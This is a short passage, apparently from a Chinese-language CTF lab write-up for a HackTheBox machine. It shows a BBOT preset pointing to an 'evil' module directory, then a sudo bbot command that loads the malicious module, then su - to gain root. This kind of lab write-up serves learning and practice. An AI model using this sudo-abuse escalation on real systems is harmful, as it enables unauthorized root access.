  - ecorp.htb

output_dir: /home/graphasm/bbot_scans

module_dirs:
  - /home/graphasm/evil_module_bbot
创建成功后,执行如下命令提权:
sudo bbot -p /home/graphasm/misaka19008_evil.yml -m evil_misaka19008 -t localhost执行完毕后,尝试使用su -命令切换到root用户:

提权成功!!!!